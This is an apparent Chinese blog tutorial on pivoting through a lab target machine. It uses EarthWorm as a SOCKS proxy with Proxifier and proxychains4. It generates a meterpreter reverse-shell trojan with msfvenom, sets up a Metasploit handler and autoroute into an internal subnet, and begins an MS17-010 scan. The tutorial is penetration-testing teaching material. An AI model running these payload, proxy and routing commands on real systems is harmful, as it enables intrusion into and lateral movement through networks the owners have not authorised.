0x01代理-windows中ew和proxifier



1.在靶机上上传ew 然后输入下面命令运行,正向代理

ew_for_windows.exe -s ssocksd -l 8000



2.在windows启用proxifier,添加服务器,输入靶机上的ip和端口



3.设置代理规则

第一步截图:

第二步截图:

第三步截图:

你可以使用代理了

0x02代理-kali中ew和proxychains4做代理

1.在靶机上上传ew 然后输入下面命令运行,正向代理

ew_for_windows.exe -s ssocksd -l 8000

2.在kali攻击机上进行如下配置





vi /etc/proxychains4.conf #修改如图下面即可

修改后的截图:进行三个地方修改即可



代理成功截图:要使用代理输入proxychains+运行的服务(msfconsole)

0x03代理-msf跨网段攻击(添加路由表)

利用msf生成马儿让目标运行,反弹回来meterpreter查看路由添加路由,然后msf就可以访问内网,可以使用msf来探测以及渗透测试。



(1)生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=你的IP LPORT=6666 -f exe > /var/www/html/6666.exe

把生成的666.exe上传到边缘靶机中即192.168.0.106机器中,然后点击运行



(2)kali监听端口

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.102

set lport 4444

run

添加路由



第一步:run get_local_subnets (获取当前路由)

第二步: run autoroute -s 192.168.52.0/24 (添加路由)

第三步: run autoroute -p (查看已添加路由)

攻击pyload

第一步:background(转换到后台)



第二步:use auxiliary/scanner/smb/smb_ms17_010

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?